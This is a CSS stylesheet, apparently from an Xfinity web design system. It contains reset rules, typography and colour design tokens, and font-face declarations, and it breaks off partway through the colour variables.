
a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: initial;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: initial
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,
legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #9ca3af;
    opacity: 1
}

input::placeholder,
textarea::placeholder {
    color: #9ca3af;
    opacity: 1
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    height: auto;
    max-width: 100%
}

html {
    font-family: DMSans, Helvetica, sans-serif
}

:root {
    --shadow-color: rgba(0, 0, 0, .5);
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
    --fill-caution-base-shadow: rgba(95, 29, 0, .51);
    --fill-caution-down-shadow: rgba(74, 22, 0, .51);
    --fill-caution-focus-shadow: rgba(85, 26, 0, .51);
    --fill-caution-hover-shadow: rgba(85, 26, 0, .51);
    --fill-info-base-shadow: rgba(0, 39, 112, .51);
    --fill-info-down-shadow: rgba(0, 24, 68, .51);
    --fill-info-focus-shadow: rgba(0, 30, 85, .51);
    --fill-info-hover-shadow: rgba(0, 30, 85, .51);
    --fill-inverse-base-shadow: hsla(240, 0%, 53%, .51);
    --fill-inverse-down-shadow: hsla(240, 3%, 45%, .51);
    --fill-inverse-focus-shadow: hsla(0, 0%, 55%, .51);
    --fill-inverse-hover-shadow: hsla(0, 0%, 55%, .51);
    --fill-negative-base-shadow: rgba(97, 1, 28, .51);
    --fill-negative-down-shadow: rgba(51, 0, 14, .51);
    --fill-negative-focus-shadow: rgba(74, 0, 21, .51);
    --fill-negative-hover-shadow: rgba(74, 0, 21, .51);
    --fill-neutral-base-shadow: rgba(8, 8, 10, .51);
    --fill-neutral-down-shadow: rgba(34, 34, 39, .51);
    --fill-neutral-focus-shadow: rgba(24, 24, 28, .51);
    --fill-neutral-hover-shadow: rgba(24, 24, 28, .51);
    --fill-positive-base-shadow: rgba(0, 52, 39, .51);
    --fill-positive-down-shadow: rgba(0, 23, 18, .51);
    --fill-positive-focus-shadow: rgba(0, 40, 30, .51);
    --fill-positive-hover-shadow: rgba(0, 40, 30, .51);
    --fill-theme1-base-shadow: rgba(48, 26, 134, .51);
    --fill-theme1-down-shadow: rgba(18, 0, 48, .51);
    --fill-theme1-focus-shadow: rgba(27, 0, 75, .51);
    --fill-theme1-hover-shadow: rgba(27, 0, 75, .51);
    --material-1-shadow: hsla(0, 0%, 55%, .51);
    --material-2-shadow: hsla(240, 0%, 53%, .51);
    --material-1-inverse-shadow: rgba(8, 8, 10, .51);
    --material-2-inverse-shadow: rgba(15, 15, 18, .51);
    --material-caution-shadow: hsla(20, 6%, 49%, .51);
    --material-caution-inverse-shadow: rgba(27, 14, 8, .51);
    --material-info-shadow: hsla(220, 6%, 49%, .51);
    --material-info-inverse-shadow: rgba(8, 13, 24, .51);
    --material-negative-shadow: hsla(340, 6%, 49%, .51);
    --material-negative-inverse-shadow: rgba(22, 7, 12, .51);
    --material-positive-shadow: hsla(160, 6%, 49%, .51);
    --material-positive-inverse-shadow: rgba(6, 19, 14, .51);
    --material-theme1-shadow: hsla(250, 5%, 50%, .51);
    --material-theme1-inverse-shadow: rgba(12, 9, 26, .51);
    --material-neutral-base-shadow: hsla(0, 0%, 55%, .51);
    --material-neutral-down-shadow: hsla(0, 0%, 47%, .51);
    --material-neutral-focus-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral-hover-shadow: hsla(0, 0%, 53%, .51);
    --material-neutral2-base-shadow: hsla(240, 0%, 53%, .51);
    --material-neutral2-down-shadow: hsla(240, 0%, 46%, .51);
    --material-neutral2-focus-shadow: hsla(240, 0%, 51%, .51);
    --material-neutral2-hover-shadow: hsla(240, 0%, 51%, .51);
    --material-caution-base-shadow: hsla(20, 6%, 49%, .51);
    --material-caution-down-shadow: hsla(18, 6%, 43%, .51);
    --material-caution-focus-shadow: hsla(21, 6%, 47%, .51);
    --material-caution-hover-shadow: hsla(21, 6%, 47%, .51);
    --material-info-base-shadow: hsla(220, 6%, 49%, .51);
    --material-info-down-shadow: hsla(222, 6%, 43%, .51);
    --material-info-focus-shadow: hsla(219, 6%, 47%, .51);
    --material-info-hover-shadow: hsla(219, 6%, 47%, .51);
    --material-negative-base-shadow: hsla(340, 6%, 49%, .51);
    --material-negative-down-shadow: hsla(342, 6%, 43%, .51);
    --material-negative-focus-shadow: hsla(339, 6%, 47%, .51);
    --material-negative-hover-shadow: hsla(339, 6%, 47%, .51);
    --material-positive-base-shadow: hsla(160, 6%, 49%, .51);
    --material-positive-down-shadow: hsla(162, 6%, 43%, .51);
    --material-positive-focus-shadow: hsla(163, 6%, 47%, .51);
    --material-positive-hover-shadow: hsla(163, 6%, 47%, .51);
    --material-neutral-inverse-base-shadow: rgba(8, 8, 10, .51);
    --material-neutral-inverse-down-shadow: rgba(22, 22, 23, .51);
    --material-neutral-inverse-focus-shadow: rgba(13, 13, 14, .51);
    --material-neutral-inverse-hover-shadow: rgba(13, 13, 14, .51);
    --material-neutral2-inverse-base-shadow: rgba(15, 15, 18, .51);
    --material-neutral2-inverse-down-shadow: rgba(29, 29, 31, .51);
    --material-neutral2-inverse-focus-shadow: rgba(20, 20, 22, .51);
    --material-neutral2-inverse-hover-shadow: rgba(20, 20, 22, .51);
    --material-caution-inverse-base-shadow: rgba(27, 14, 8, .51);
    --material-caution-inverse-down-shadow: rgba(39, 28, 22, .51);
    --material-caution-inverse-focus-shadow: rgba(31, 18, 13, .51);
    --material-caution-inverse-hover-shadow: rgba(31, 18, 13, .51);
    --material-info-inverse-base-shadow: rgba(8, 13, 24, .51);
    --material-info-inverse-down-shadow: rgba(21, 27, 37, .51);
    --material-info-inverse-focus-shadow: rgba(12, 17, 28, .51);
    --material-info-inverse-hover-shadow: rgba(12, 17, 28, .51);
    --material-negative-inverse-base-shadow: rgba(22, 7, 12, .51);
    --material-negative-inverse-down-shadow: rgba(35, 21, 25, .51);
    --material-negative-inverse-focus-shadow: rgba(27, 12, 16, .51);
    --material-negative-inverse-hover-shadow: rgba(27, 12, 16, .51);
    --material-positive-inverse-base-shadow: rgba(6, 19, 14, .51);
    --material-positive-inverse-down-shadow: rgba(19, 32, 28, .51);
    --material-positive-inverse-focus-shadow: rgba(10, 23, 19, .51);
    --material-positive-inverse-hover-shadow: rgba(10, 23, 19, .51);
    --material-theme1-base-shadow: hsla(250, 5%, 50%, .51);
    --material-theme1-down-shadow: hsla(251, 5%, 43%, .51);
    --material-theme1-focus-shadow: hsla(251, 5%, 48%, .51);
    --material-theme1-hover-shadow: hsla(251, 5%, 48%, .51)
}

@font-face {
    font-family: XfinityBrown;
    font-style: normal;
    font-weight: 700;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2) format("woff2"), url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff) format("woff"), url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf) format("truetype")
}

@font-face {
    font-family: DMSans;
    font-style: normal;
    font-weight: 400;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2) format("woff2"), url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff) format("woff")
}

@font-face {
    font-family: DMSans;
    font-style: normal;
    font-weight: 500;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2) format("woff2"), url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff) format("woff")
}

.light,
.light-secondary,
:root,
[light-secondary],
[light] {
    --palette-black: #000;
    --palette-blue-05: #d9e1f2;
    --palette-blue-10: #8baff9;
    --palette-blue-20: #4784ff;
    --palette-blue-30: #3376ff;
    --palette-blue-40: #2970ff;
    --palette-blue-50: #1f69ff;
    --palette-blue-60: #0051d0;
    --palette-blue-70: #0040a3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131e34;
    --palette-green-05: #d9f2ea;
    --palette-green-10: #78e3bf;
    --palette-green-20: #0ac284;
    --palette-green-30: #009965;
    --palette-green-40: #008f5e;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0e2a21;
    --palette-grey-05: #f6f6f9;
    --palette-grey-10: #ececf2;
    --palette-grey-20: #ceceda;
    --palette-grey-30: #b1b1bd;
    --palette-grey-40: #8b8b97;
    --palette-grey-50: #62626c;
    --palette-grey-60: #484851;
    --palette-grey-70: #35353b;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #f2e1d9;
    --palette-orange-10: #ffb68f;
    --palette-orange-20: #ff8d52;
    --palette-orange-30: #ff6f24;
    --palette-orange-40: #f95600;
    --palette-orange-50: #e64f00;
    --palette-orange-60: #b33d00;
    --palette-orange-70: #a33800;
    --palette-orange-80: #8f3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #e3e0f4;
    --palette-purple-10: #baa8fa;
    --palette-purple-20: #9378f8;
    --palette-purple-30: #805ff6;
    --palette-purple-40: #704bf7;
    --palette-purple-50: #6138f5;
    --palette-purple-60: #4d00bd;
    --palette-purple-70: #3a0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1c1538;
    --palette-red-05: #f2d9e1;
    --palette-red-10: #ff99ba;
    --palette-red-20: #ff6194;
    --palette-red-30: #ff3878;
    --palette-red-40: #f0004d;
    --palette-red-50: #e6004a;
    --palette-red-60: #b7023c;
    --palette-red-70: #8f002f;
    --palette-red-80: #660021;
    --palette-red-90: #31111b;
    --palette-theme1-05: #e3e0f4;
    --palette-theme1-10: #baa8fa;
    --palette-theme1-20: #9378f8;
    --palette-theme1-30: #805ff6;
    --palette-theme1-40: #704bf7;
    --palette-theme1-50: #6138f5;
    --palette-theme1-60: #4d00bd;
    --palette-theme1-70: #3a0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1c1538;
    --palette-white: #fff;
    --palette-yellow-05: #f2ead9;
    --palette-yellow-10: #ffd88a;
    --palette-yellow-20: #ffc95c;
    --palette-yellow-30: #ffb829;
    --palette-yellow-40: #fa0;
    --palette-yellow-50: #b87700;
    --palette-yellow-60: #8f5d00;
    --palette-yellow-70: #7a5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, .51);
    --shadow-palette-blue-05: hsla(220, 6%, 49%, .51);
    --shadow-palette-blue-10: rgba(71, 92, 136, .51);
    --shadow-palette-blue-20: rgba(34, 67, 140, .51);
    --shadow-palette-blue-30: rgba(23, 60, 140, .51);
    --shadow-palette-blue-40: rgba(18, 56, 140, .51);
    --shadow-palette-blue-50: rgba(13, 52, 140, .51);
    --shadow-palette-blue-60: rgba(0, 39, 112, .51);
    --shadow-palette-blue-70: rgba(0, 30, 85, .51);
    --shadow-palette-blue-80: rgba(0, 24, 68, .51);
    --shadow-palette-blue-90: rgba(8, 13, 24, .51);
    --shadow-palette-green-05: hsla(160, 6%, 49%, .51);
    --shadow-palette-green-10: rgba(61, 123, 102, .51);
    --shadow-palette-green-20: rgba(4, 103, 67, .51);
    --shadow-palette-green-30: rgba(0, 79, 50, .51);
    --shadow-palette-green-40: rgba(0, 74, 46, .51);
    --shadow-palette-green-50: rgba(0, 68, 43, .51);
    --shadow-palette-green-60: rgba(0, 52, 39, .51);
    --shadow-palette-green-70: rgba(0, 40, 30, .51);
    --shadow-palette-green-80: rgba(0, 23, 18, .51);
    --shadow-palette-green-90: rgba(6, 19, 14, .51);
    --shadow-palette-grey-05: hsla(240, 0%, 53%, .51);
    --shadow-palette-grey-10: hsla(240, 1%, 51%, .51);
    --shadow-palette-grey-20: hsla(240, 3%, 45%, .51);
    --shadow-palette-grey-30: rgba(93, 93, 100, .51);
    --shadow-palette-grey-40: rgba(71, 71, 78, .51);
    --shadow-palette-grey-50: rgba(48, 48, 54, .51);
    --shadow-palette-grey-60: rgba(34, 34, 39, .51);
    --shadow-palette-grey-70: rgba(24, 24, 28, .51);
    --shadow-palette-grey-80: rgba(15, 15, 18, .51);
    --shadow-palette-grey-90: rgba(8, 8, 10, .51);
    --shadow-palette-orange-05: hsla(20, 6%, 49%, .51);
    --shadow-palette-orange-10: rgba(140, 96, 74, .51);
    --shadow-palette-orange-20: rgba(140, 73, 40, .51);
    --shadow-palette-orange-30: rgba(140, 56, 16, .51);
    --shadow-palette-orange-40: rgba(136, 42, 0, .51);
    --shadow-palette-orange-50: rgba(125, 38, 0, .51);
    --shadow-palette-orange-60: rgba(95, 29, 0, .51);
    --shadow-palette-orange-70: rgba(85, 26, 0, .51);
    --shadow-palette-orange-80: rgba(74, 22, 0, .51);
    --shadow-palette-orange-90: rgba(27, 14, 8, .51);
    --shadow-palette-purple-05: hsla(250, 5%, 50%, .51);
    --shadow-palette-purple-10: rgba(99, 88, 137, .51);
    --shadow-palette-purple-20: rgba(76, 61, 136, .51);
    --shadow-palette-purple-30: rgba(65, 47, 135, .51);
    --shadow-palette-purple-40: rgba(56, 36, 135, .51);
    --shadow-palette-purple-50: rgba(48, 26, 134, .51);
    --shadow-palette-purple-60: rgba(37, 0, 100, .51);
    --shadow-palette-purple-70: rgba(27, 0, 75, .51);
    --shadow-palette-purple-80: rgba(18, 0, 48, .51);
    --shadow-palette-purple-90: rgba(12, 9, 26, .51);
    --shadow-palette-red-05: hsla(340, 6%, 49%, .51);
    --shadow-palette-red-10: rgba(140, 79, 99, .51);
    --shadow-palette-red-20: rgba(140, 48, 77, .51);
    --shadow-palette-red-30: rgba(140, 26, 61, .51);
    --shadow-palette-red-40: rgba(131, 0, 37, .51);
    --shadow-palette-red-50: rgba(125, 0, 35, .51);
    --shadow-palette-red-60: rgba(97, 1, 28, .51);
    --shadow-palette-red-70: rgba(74, 0, 21, .51);
    --shadow-palette-red-80: rgba(51, 0, 14, .51);
    --shadow-palette-red-90: rgba(22, 7, 12, .51);
    --shadow-palette-theme1-05: hsla(250, 5%, 50%, .51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, .51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, .51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, .51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, .51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, .51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, .51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, .51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, .51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, .51);
    --shadow-palette-white: hsla(0, 0%, 55%, .51);
    --shadow-palette-yellow-05: hsla(40, 6%, 49%, .51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, .51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, .51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, .51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, .51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, .51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, .51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, .51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, .51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, .51);
    --background-color-fill-caution-base: 179 61 0;
    --background-color-fill-caution-down: 143 49 0;
    --background-color-fill-caution-focus: 163 56 0;
    --background-color-fill-caution-hover: 163 56 0;
    --background-color-fill-info-base: 0 81 208;
    --background-color-fill-info-down: 0 52 133;
    --background-color-fill-info-focus: 0 64 163;
    --background-color-fill-info-hover: 0 64 163;
    --background-color-fill-inverse-base: 246 246 249;
    --background-color-fill-inverse-down: 206 206 218;
    --background-color-fill-inverse-focus: 255 255 255;
    --background-color-fill-inverse-hover: 255 255 255;
    --background-color-fill-negative-base: 183 2 60;
    --background-color-fill-negative-down: 102 0 33;
    --background-color-fill-negative-focus: 143 0 47;
    --background-color-fill-negative-hover: 143 0 47;
    --background-color-fill-neutral-base: 20 20 23;
    --background-color-fill-neutral-down: 72 72 81;
    --background-color-fill-neutral-focus: 53 53 59;
    --background-color-fill-neutral-hover: 53 53 59;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 35 35 40;
    --background-color-fill-neutral2-focus: 53 53 59;
    --background-color-fill-neutral2-hover: 53 53 59;
    --background-color-fill-positive-base: 0 104 81;
    --background-color-fill-positive-down: 0 51 40;
    --background-color-fill-positive-focus: 0 82 64;
    --background-color-fill-positive-hover: 0 82 64;
    --background-color-fill-theme1-base: 97 56 245;
    --background-color-fill-theme1-down: 40 0 97;
    --background-color-fill-theme1-focus: 58 0 146;
    --background-color-fill-theme1-hover: 58 0 146;
    --background-color-fill-theme2-base: 184 119 0;
    --background-color-fill-theme2-down: 102 66 0;
    --background-color-fill-theme2-focus: 122 80 0;
    --background-color-fill-theme2-hover: 122 80 0;
    --background-color-material-theme2: 242 234 217;
    --background-color-material-neutral-base: 255 255 255;
    --background-color-material-neutral-down: 224 224 224;
    --background-color-material-neutral-focus: 245 245 245;
    --background-color-material-neutral-hover: 245 245 245;
    --background-color-material-neutral2-base: 246 246 249;
    --background-color-material-neutral2-down: 216 216 219;
    --background-color-material-neutral2-focus: 236 236 239;
    --background-color-material-neutral2-hover: 236 236 239;
    --background-color-material-positive-base: 217 242 234;
    --background-color-material-positive-down: 191 213 206;
    --background-color-material-positive-focus: 208 232 225;
    --background-color-material-positive-hover: 208 232 225;
    --background-color-material-caution-base: 242 225 217;
    --background-color-material-caution-down: 213 198 191;
    --background-color-material-caution-focus: 232 216 208;
    --background-color-material-caution-hover: 232 216 208;
    --background-color-material-negative-base: 242 217 225;
    --background-color-material-negative-down: 213 191 198;
    --background-color-material-negative-focus: 232 208 216;
    --background-color-material-negative-hover: 232 208 216;
    --background-color-material-info-base: 217 225 242;
    --background-color-material-info-down: 191 198 213;
    --background-color-material-info-focus: 208 216 232;
    --background-color-material-info-hover: 208 216 232;
    --background-color-material-neutral-inverse-base: 20 20 23;
    --background-color-material-neutral-inverse-down: 48 48 51;
    --background-color-material-neutral-inverse-focus: 29 29 32;
    --background-color-material-neutral-inverse-hover: 29 29 32;
    --background-color-material-neutral2-inverse-base: 35 35 40;
    --background-color-material-neutral2-inverse-down: 61 61 66;
    --background-color-material-neutral2-inverse-focus: 44 44 49;
    --background-color-material-neutral2-inverse-hover: 44 44 49;
    --background-color-material-positive-inverse-base: 14 42 33;
    --background-color-material-positive-inverse-down: 43 68 60;
    --background-color-material-positive-inverse-focus: 24 51 42;
    --background-color-material-positive-inverse-hover: 24 51 42;
    --background-color-material-caution-inverse-base: 57 32 20;
    --background-color-material-caution-inverse-down: 81 59 48;
    --background-color-material-caution-inverse-focus: 65 41 29;
    --background-color-material-caution-inverse-hover: 65 41 29;
    --background-color-material-negative-inverse-base: 49 17 27;
    --background-color-material-negative-inverse-down: 74 46 54;
    --background-color-material-negative-inverse-focus: 57 27 36;
    --background-color-material-negative-inverse-hover: 57 27 36;
    --background-color-material-info-inverse-base: 19 30 52;
    --background-color-material-info-inverse-down: 47 57 76;
    --background-color-material-info-inverse-focus: 28 39 60;
    --background-color-material-info-inverse-hover: 28 39 60;
    --background-color-material-theme1-base: 227 224 244;
    --background-color-material-theme1-down: 200 197 215;
    --background-color-material-theme1-focus: 218 215 234;
    --background-color-material-theme1-hover: 218 215 234;
    --background-color-material-theme1-inverse-base: 28 21 56;
    --background-color-material-theme1-inverse-down: 55 49 80;
    --background-color-material-theme1-inverse-focus: 37 30 64;
    --background-color-material-theme1-inverse-hover: 37 30 64;
    --background-color-material-theme2-base: 242 234 217;
    --background-color-material-theme2-hover: 213 206 191;
    --background-color-material-theme2-down: 232 225 208;
    --background-color-material-theme2-focus: 232 225 208;
    --border-color-stroke-caution-base: 179 61 0;
    --border-color-stroke-caution-down: 143 49 0;
    --border-color-stroke-caution-focus: 163 56 0;
    --border-color-stroke-caution-hover: 163 56 0;
    --border-color-stroke-info-base: 0 81 208;
    --border-color-stroke-info-down: 0 52 133;
    --border-color-stroke-info-focus: 0 64 163;
    --border-color-stroke-info-hover: 0 64 163;
    --border-color-stroke-inverse-base: 246 246 249;
    --border-color-stroke-inverse-down: 206 206 218;
    --border-color-stroke-inverse-focus: 255 255 255;
    --border-color-stroke-inverse-hover: 255 255 255;
    --border-color-stroke-negative-base: 183 2 60;
    --border-color-stroke-negative-down: 102 0 33;
    --border-color-stroke-negative-focus: 143 0 47;
    --border-color-stroke-negative-hover: 143 0 47;
    --border-color-stroke-neutral-base: 20 20 23;
    --border-color-stroke-neutral-down: 72 72 81;
    --border-color-stroke-neutral-focus: 53 53 59;
    --border-color-stroke-neutral-hover: 53 53 59;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 35 35 40;
    --border-color-stroke-neutral2-focus: 53 53 59;
    --border-color-stroke-neutral2-hover: 53 53 59;
    --border-color-stroke-positive-base: 0 104 81;
    --border-color-stroke-positive-down: 0 51 40;
    --border-color-stroke-positive-focus: 0 82 64;
    --border-color-stroke-positive-hover: 0 82 64;
    --border-color-stroke-theme1-base: 97 56 245;
    --border-color-stroke-theme1-down: 40 0 97;
    --border-color-stroke-theme1-focus: 58 0 146;
    --border-color-stroke-theme1-hover: 58 0 146;
    --border-color-stroke-theme2-base: 184 119 0;
    --border-color-stroke-theme2-down: 102 66 0;
    --border-color-stroke-theme2-focus: 122 80 0;
    --border-color-stroke-theme2-hover: 122 80 0;
    --text-color-caution-base: 179 61 0;
    --text-color-caution-down: 143 49 0;
    --text-color-caution-focus: 163 56 0;
    --text-color-caution-hover: 163 56 0;
    --text-color-info-base: 0 81 208;
    --text-color-info-down: 0 52 133;
    --text-color-info-focus: 0 64 163;
    --text-color-info-hover: 0 64 163;
    --text-color-inverse-base: 246 246 249;
    --text-color-inverse-down: 206 206 218;
    --text-color-inverse-focus: 255 255 255;
    --text-color-inverse-hover: 255 255 255;
    --text-color-negative-base: 183 2 60;
    --text-color-negative-down: 102 0 33;
    --text-color-negative-focus: 143 0 47;
    --text-color-negative-hover: 143 0 47;
    --text-color-neutral-base: 20 20 23;
    --text-color-neutral-down: 72 72 81;
    --text-color-neutral-focus: 53 53 59;
    --text-color-neutral-hover: 53 53 59;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 35 35 40;
    --text-color-neutral2-focus: 53 53 59;
    --text-color-neutral2-hover: 53 53 59;
    --text-color-positive-base: 0 104 81;
    --text-color-positive-down: 0 51 40;
    --text-color-positive-focus: 0 82 64;
    --text-color-positive-hover: 0 82 64;
    --text-color-theme1-base: 97 56 245;
    --text-color-theme1-down: 40 0 97;
    --text-color-theme1-focus: 58 0 146;
    --text-color-theme1-hover: 58 0 146;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-theme2-base: 184 119 0;
    --text-color-theme2-down: 102 66 0;
    --text-color-theme2-focus: 122 80 0;
    --text-color-theme2-hover: 122 80 0;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #b33d00;
    --outline-color-caution-down: #8f3100;
    --outline-color-caution-focus: #a33800;
    --outline-color-caution-hover: #a33800;
    --outline-color-info-base: #0051d0;
    --outline-color-info-down: #003485;
    --outline-color-info-focus: #0040a3;
    --outline-color-info-hover: #0040a3;
    --outline-color-inverse-base: #f6f6f9;
    --outline-color-inverse-down: #ceceda;
    --outline-color-inverse-focus: #fff;
    --outline-color-inverse-hover: #fff;
    --outline-color-negative-base: #b7023c;
    --outline-color-negative-down: #660021;
    --outline-color-negative-focus: #8f002f;
    --outline-color-negative-hover: #8f002f;
    --outline-color-neutral-base: #141417;
    --outline-color-neutral-down: #484851;
    --outline-color-neutral-focus: #35353b;
    --outline-color-neutral-hover: #35353b;
    --outline-color-neutral2-base: #62626c;
    --outline-color-neutral2-down: #232328;
    --outline-color-neutral2-focus: #35353b;
    --outline-color-neutral2-hover: #35353b;
    --outline-color-positive-base: #006851;
    --outline-color-positive-down: #003328;
    --outline-color-positive-focus: #005240;
    --outline-color-positive-hover: #005240;
    --outline-color-theme1-base: #6138f5;
    --outline-color-theme1-down: #280061;
    --outline-color-theme1-focus: #3a0092;
    --outline-color-theme1-hover: #3a0092;
    --ring-color-caution-base: 179 61 0;
    --ring-color-caution-down: 143 49 0;
    --ring-color-caution-focus: 163 56 0;
    --ring-color-caution-hover: 163 56 0;
